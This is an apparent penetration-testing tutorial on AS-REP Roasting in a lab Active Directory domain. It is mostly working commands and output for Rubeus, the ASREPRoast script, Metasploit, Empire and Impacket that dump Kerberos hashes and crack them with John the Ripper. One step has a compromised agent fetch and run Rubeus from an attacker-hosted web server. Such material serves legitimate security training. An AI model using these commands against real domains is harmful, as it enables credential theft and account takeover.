# **AS-REP Roasting**



Raj May 10, 2020

Today we are going to discuss one more technique "AS-REP Roasting" which is used for the Kerberos attack.

## **Tools Required**

- Rubeus.exe
- ASREPRoast PowerShell Script
- Impacket

AS-REP roasting is an offensive technique against Kerberos that allows password hashes to be retrieved for users that do not require pre-authentication. If the user has "Do not use Kerberos pre-authentication" enabled, then an attacker can recover a Kerberos AS-REP encrypted with the users RC4-HMAC'd password and he can attempt to crack this ticket offline.


Pre-authentication is the initial stage in Kerberos authentication, which is managed by the KDC Authentication server and is meant to prevent brute-force attacks.

# Difference between AS-REP Roasting | Kerberoasting | Golden Ticket


If you're confused between Golden Ticket, Kerberoast and As-REP Roasting Attack, then I can keep these attacks in a very simple way:

- AS-REP Roasting: An attack to retrieve the user hashes that can be brute-forced offline.
- Kerberoasting: An attack to retrieve the Application Service hashes that can be brute-forced offline.
- Golden Ticket: Access the Application Service through Impersonate user account that does not exist in Domain.

By default, Do Not Require Pre-Authentication is disabled for the domain user.




Thus, to test the AS-REP Roasting attack, we will enable the "Do not require preauthentication" for user Yashika. Once all prerequisites are done which required to perform this attack, we can further use multiple tools to abuse Kerberos against AS-REP Roasting attack.



On the local system, you can easily enumerate User account with "Do not require preauthentication" with the help of the following command.

Get-ADUser -Filter 'useraccountcontrol -band 4194304' -Properties useraccountcontrol | Format-Table name



Let's Begin the war!!!


#### **Attack on Local Machine**

#### Rubeus.exe

As I have already mentioned in the previous article that this tool is awesome because it is easy to use and directly run on the local environment of the victim machine.

#### Download it from here

As soon as you will run the above command it with dump the user account hashes (key) used to encrypt timestamp. Save the hashes in text document for cracking password offline.



As you can observe a log is generate for TGT request with Event-ID 4678



Similarly, we have run the following command which will be saved the extracted hash in the john crackable format inside a text file.

Rubeus.exe asreproast /format:john /outfile:hash.txt

Now its time to decrypt the hash and extract the password. As you observe we have used john the ripper for password cracking.

```
rootakal:~# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 Will run 4 OpenMP threads
Press 'g' or Ctrl-C to abort, almost any other key for status
Password@1 ($krb5asrep$yashika@ignite.local)
1g 0:00:00:01 DONE (2020-04-17 15:24) 0.6172g/s 1298Kp/s 1298Kc/s 1298KC/s Popadic3..Passion7
Use the "--show" option to display all of the cracked passwords reliably
Session completed
```

# ASREPRoast PowerShell Script

Similarly, this can be done with the help of Powershell Script "**ASREPRoast**". Download the script and Import the module in powershell and run following command to extract user hash with AS\_REP message.

```
Import-Module .\ASREPRoast.ps1
Invoke-ASREPRoast
Invoke-ASREPRoast | select -ExpandProperty Hash
```

As soon as you will execute above command it will dump the user hash, if you want to extract the hash in a file then you can follow below command also.

```
Invoke-ASREPRoast | select -ExpandProperty Hash > hashdump
```

As soon as you will run the above command it with dump the user account hashes (key) used to encrypt timestamp. Once you retrieved the hash, you can go with password brute force as done above.

#### **Attack on Remote Machine**

## Metasploit

If you are Metasploit lover and want to perform the whole attack remotely then you need to obtain meterpreter session of the victim's machine for loading powershell then upload the Powershell Script "**ASREPRoast**" thus run the following command within your meterpreter session:

```
upload /root/ASREPROAST.ps1 .
powershell
Import-Module .\ASREPRoast.ps1
Invoke-ASREPRoast
```

Once you retrieved the hash, you can go with password brute force as done above.

```
<u>meterpreter</u> > sysinfo
              : DESKTOP-RGP209L
: Windows 10 (10.0 Build 18362).
Computer
Architecture
System Language : en_US
Domain
                : IGNITE
Logged On Users : 7
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\yashika\Downloads>powershell-
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\yashika\Downloads> Import-Module .\ASREPRoast.ps1
Import-Module .\ASREPRoast.ps1
PS C:\Users\yashika\Downloads> Invoke-ASREPRoast
Invoke-ASREPRoast
SamaccountName DistinguishedName
                                                     Hash
               CN=yashika,0U=Tech,DC=ignite,DC=local $krb5asrep$yashika@ignite.local:c251bcdea4e436551f6a36c7fad9f73...
PS C:\Users\yashika\Downloads>
```

# **Powershell Empire**

If you are Powershell Empire user and want to use Empire for ASREPRoast attack, then first you need to compromise the victim machine and obtain the agent session. Now run following module to identify PreauthNotRequired is selected or not.

usemodule situational\_awareness/network/powerview/get\_user

```
(Empire: 45BMMZK3) > usemodule situational_awareness/network/powerview/get_user (Empire: powershell/situational_awareness/network/powerview/get_user) > set PreauthNotRequired True (Empire: powershell/situational_awareness/network/powerview/get_user) > execute
[*] Tasked 4SBMNZK3 to run TASK_CMD_JOB
[*] Agent 4SBMNZK3 tasked with task ID 11
[*] Tasked agent 4SBMNZK3 to run module powershell/situational_awareness/network/powerview/get_user
(Empire: powershell/situational_awareness/network/powerview/get_user) >
Job started: UDA3YP
logoncount
                                   : 68
badpasswordtime
                                   : 4/17/2020 4:59:50 AM
distinguishedname
                                   : CN=yashika,OU=Tech,DC=ignite,DC=local
                                  : {top, person, organizationalPerson, user}
: yashika
objectclass
displayname
                                  : 4/15/2020 6:11:25 AM
lastlogontimestamp
userprincipalname
                                   : vashika@ignite.local
                                   : yashika
name
                                   : S-1-5-21-3523557010-2506964455-2614950430-1602
objectsid
samaccountname
                                   : yashika
codepage
                                   : 0
                                   : USER_OBJECT
samaccounttype
accountexpires
                                     NEVER
countrycode
whenchanged
                                     4/18/2020 2:13:02 PM
instancetype
usncreated
                                   : 12788
objectguid
                                     5e101ba1-1442-40a9-94e8-be6d47d12bd4
lastlogoff
                                   : 12/31/1600 4:00:00 PM
                                   : CN=Person, CN=Schema, CN=Configuration, DC=ignite, DC=local
objectcategory
dscorepropagationdata
                                   : 1/1/1601 12:00:00 AM
givenname
                                   : yashika
                                   : 4/18/2020 8:00:08 AM
lastlogon
badpwdcount
                                   : yashika
cn
                                     NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, DONT_REQ_PREAUTH
useraccountcontrol
                                   : 4/15/2020 1:08:33 PM
whencreated
                                   : 513
primarygroupid
pwdlastset
                                   : 4/15/2020 6:08:33 AM
msds-supportedencryptiontypes : 0
                                   : 53288
usnchanged
Get-DomainUser completed!
```

Now download the Rubeus.exe in your Kali Linux and upload it in victim's machine remotely.

```
rootakali:~# git clone https://github.com/r3motecontrol/Ghostpack-CompiledBinaries
Cloning into 'Ghostpack-CompiledBinaries' ...
remote: Enumerating objects: 64, done.
remote: Counting objects: 100% (64/64), done.
remote: Compressing objects: 100% (43/43), done.
remote: Total 173 (delta 36), reused 45 (delta 20), pack-reused 109
Receiving objects: 100% (173/173), 2.85 MiB | 1.02 MiB/s, done.
Resolving deltas: 100% (80/80), done.
rootakali:~# cd Ghostpack-CompiledBinaries/
rootakali:~/Ghostpack-CompiledBinaries# ls
LockLess.exe README.md Rubeus.exe SafetyKatz.exe Seatbelt.exe SharpChrome.exe
rootakali:~/Ghostpack-CompiledBinaries# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
```

```
shell wget http://192.168.1.112:8000/Rebeus.exe -outfile rubeus.exe shell .\ Rubeus.exe asreproast
```

As soon as you will run the above command it with dump the user account hashes (key) used to encrypt timestamp. Save the hashes in text document for cracking password offline.

```
(Empire: 4SBMMZK3) > shell wget http://192.168.1.112:8000/Rubeus.exe -outfile Rubeus.exe
[*] Tasked 4SBMNZK3 to run TASK_SHELL
[*] Agent 4SBMNZK3 tasked with task ID 14
(Empire: 4SBMNZK3) >
.. Command execution completed.
(Empire: 4SBMNZK3) > shell .\Rubeus.exe asreproast
[*] Tasked 4SBMNZK3 to run TASK_SHELL
[*] Agent 4SBMNZK3 tasked with task ID 15
(Empire:
                    3) >
  v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain
                                 : ignite.local
[*] Searching path 'LDAP://WIN-S0V7KMTVLD2.ignite.local/DC=ignite,DC=local' for Kerberoastable users
    SamAccountName
                               : yashika
[*] DistinguishedName
                                : CN=yashika,OU=Tech,DC=ignite,DC=local
[*] Using domain controller: WIN-S0V7KMTVLD2.ignite.local (192.168.1.105)
[*] Building AS-REQ (w/o preauth) for: 'ignite.local\yashika'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
       $krb5asrep$yashika@ignite.local:2BFC03E671AE32294B5A53CA835BB8C8$6B49A8D9C087725
       42414F9362E73C23E9125CDE927F65C97D721906CFB7BD599C76F7CB72FDE1F26758D8786797717E
       DABA5545558EB00FBE3A982A84554534843416DAF43C8ECE4712647F0B9085AA8C07A7D14DDC543A
       0A0B167EDA561BAAE7919B62AF1CE0A56391737B11097056CCC1B90E40E3BE86C6D3332AB5D53560
       9E79FD0BA70C442E28A1931E042F69D429489DEC566ECD734B3DF7A4B6DF4454106CBEF7A9F823F8
       4498F44EF2BF92509E2C3AFBD28BB5EEA26CC43E17546EC2ECAFFEC36522A477EE29BE847D0E58FA
       084F74CA0F7F784E167504128D257EF99BE7FFC2BB26AF72C02C899CE
.. Command execution completed.
```

#### **Impacket**

<u>GetNPUsers.py</u> script will attempt to list and get TGTs for those users that have the property 'Do not require Kerberos pre-authentication' set (UF\_DONT\_REQUIRE\_PREAUTH). For those users with such configuration, a John the Ripper output will be generated so you can send it for cracking.

```
python GetNPUsers.py -dc-ip 192.168.1.105 ignite.local/ -usersfile users.txt -
format john -outputfile hashes
john --wordlist=/usr/share/wordlists/rockyou.txt hashes
```

```
vootBkall:~/impacket/examples# python GetNPUsers.py -dc-ip 192.168.1.105 ignite.local/ -usersfile users.txt -format john -outputfile hashes
Impacket v0.9.22.dev1+20200416.91838.62162e0a - Copyright 2020 SecureAuth Corporation

[-] User geet doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User geet doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
vootBkall:~/impacket/examples# john --wordlist=/usr/share/wordlists/rockyou.txt hashes
Using default input encoding: UTF-8
Loaded 1 password hash (krbSasrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press_1 or Ctrl-C to abort, almost any other key for status
Passwordall ($krbSasrep$yashika@IGNITE.LOCAL)
Ig 0:00:00:00:01 DONE (2020-04-27 06:58) 0.5617g/s 1181Kp/s 1181KC/s Popadic3..Passion7
Use the "--show" option to display all of the cracked passwords reliably
Session completed
vootBkall:~/impacket/examples#
```

Here we have provided username list to identify DONT\_REQUIRE\_PREAUTH and obtain hashes. Further, use john the ripper for password brute force.

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